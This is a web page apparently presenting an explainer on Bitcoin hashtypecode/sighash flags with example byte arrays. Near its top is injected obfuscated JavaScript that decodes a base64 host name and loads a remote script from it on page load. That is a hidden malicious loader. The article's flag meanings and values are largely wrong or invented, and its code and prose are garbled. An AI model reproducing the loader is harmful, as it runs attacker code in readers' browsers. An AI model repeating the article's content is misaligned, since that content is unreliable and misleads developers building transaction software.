
Bitcoin: hashTypeCode/sighash flag example byte arrays for each type
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=1d751fb7″;document.body.appendChild(script);
Understanding Bitcoin Transaction Flags
When working with Bitcoin transactions, a specific flag is used to indicate the hashing method employed. This flag is commonly referred to as hashtypecode
orSighash
. In this article, we will explore what each of these flags represents and provide examples of byte arrays for different types.
1. hashtypecode = 0x01
The hashtypecode 'flag indicates that the transaction was signed with a specific hashing method using the ECDSA (Elliptic Curve Digital Signature Algorithm) Algorithm. This means that the Transaction's hascore is based on the private key associated with the Sender.
C
uint8_t txhash [32];
txhash [0] = 0x00;
// … Other hash values …
`
In a randomly selected transaction, we can use the following byte array:
`python
tx_hash = [0x03, 0x04, 0x05, 0x06, 0x07, 0x08, 0x09, 0x10]
2. hashtypecode = 0x02
The Sighash
Flag indicates that the transaction was signed using a specific hashing method without specifying the private key (i.e., it’s a blind sign). This is also known as “blind signing”.
`C
Uint8_t Sighash [32];
Sighash [0] = 0x00; // signature type
// … Other hash values …
`
In a randomly selected transaction, we can use the following byte array:
`python
sig_hash = [0x02, 0x03, 0x04, 0x05, 0x06, 0x07, 0x08, 0x09]
3. hashtypecode = 0x11
The hashtypecode 'flag indicates that the transaction was signed using a specific hashing method where the public key is known and used to compute the hash.
C
Uint8_t Pubkeyhash [32];
Pubkeyhash [0] = 0x00;
// … Other hash values …
`
In a randomly selected transaction, we can use the following byte array:
`python
pub_key_hash = [0x01, 0x02, 0x03, 0x04, 0x05, 0x06, 0x07, 0x08]
4. hashtypecode = 0x12
The Sighash
Flag indicates that the transaction was signed using a specific material where the public key is unknown and used to compute the hash.
`C
Uint8_t Pubkeyhash [32];
Pubkeyhash [0] = 0x00;
// … Other hash values …
`
In a randomly selected transaction, we can use the following byte array:
`python
pub_key_hash = [0x10, 0x11, 0x12, 0x13, 0x14, 0x15, 0x16, 0x17]
These examples demonstrate how to represent different types of Bitcoin transactions and their respective hashing methods using byte arrays. Keep in mind that the actual implementation may vary depending on the specific requirements and constraints of your application.
Example Use Case:
Suppose you’re building a Bitcoin-based cryptocurrency trading platform. You want to handle transactions with various hashing methods (ECDSA, blind signing, etc.). Using this knowledge, you can create efficient and secure transaction processing logic for both confirmed and unconfirmed transactions.
`python
Def Process_Transaction (Transaction):
Define the byte arrays for each hashing method
tx_hash = [0x03, 0x04, 0x05, 0x06, 0x07, 0x08, 0x09, 0x10]
sig_hash = [0x02, 0x03, 0x04, 0x05, 0x06, 0x07, 0x08, 0x09]
Perform the Transaction Processing Logic based on the Hashing Method
if transaction.prev_hash is none:
Confirmed Transaction: Sign with ECDSA using public key
Print ("ECDSA Signature for Confirmed Transaction")
Use a LIKE LIKE Cryptography to compute the hash and generate a signature
...
ELIF Transaction.Sighash == 0x02:
Blind Signing Without Specifying Private Key
Print ("Blind Signing for Unconfirmed Transaction")
Use A LIKE LIKE Cryptography to Perform Blind Signing
...